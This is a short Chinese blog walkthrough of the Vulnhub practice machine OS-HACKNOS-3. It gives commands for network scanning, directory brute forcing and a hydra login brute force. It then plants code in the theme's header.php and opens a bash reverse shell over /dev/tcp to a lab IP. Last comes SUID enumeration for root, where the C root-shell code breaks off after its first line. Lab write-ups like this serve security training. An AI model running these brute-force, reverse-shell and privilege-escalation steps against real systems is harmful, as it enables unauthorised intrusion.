前言

- Vulnhub刷题简单记录

OS-HACKNOS-3

描述

难度:中级

Flag: 2 标记第一个用户和第二个根用户

学习:Web 应用程序 | 枚举 | 权限提升

OS-HACKNOS-3

1、可以用两种方法确认靶场的存在,扫ip

1 | netdiscover -i eth0 -r 192.168.1.0/24 |

2、扫目标端口开发情况

1 | nmap -p- -T5 192.168.56.102 #全端口扫描 |

3、访问主页,根据提示说有一个password_resets,我们扫一下目录情况

1 | gobuster dir -u http://192.168.56.102/websec -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 --wildcard | grep -v 4647 |

4、爬取页面的关键词,页面也收集到邮箱contact@hacknos.com

1 | cewl http://192.168.56.102/websec/ > cewl.txt |



5、接着用hydra爆破页面

1 | hydra -l contact@hacknos.com -P cewl.txt 192.168.56.102 http-post-form "/websec/admin:username=^USER^&password=^PASS^:Wrong email" -V |



6、进入管理员后台,经典的theme改header.php来直接命令执行和反弹shell

1 | bash -c 'exec bash -i &>/dev/tcp/192.168.56.1/1234 0>&1' |

5、利用suid提权

1 | find / -type f -perm -u=s 2>/dev/null |

6、用c语言写个root权限执行bin/sh

1 | #include <stdio.h> |

我的个人博客

孤桜懶契:http://gylq.gitee.io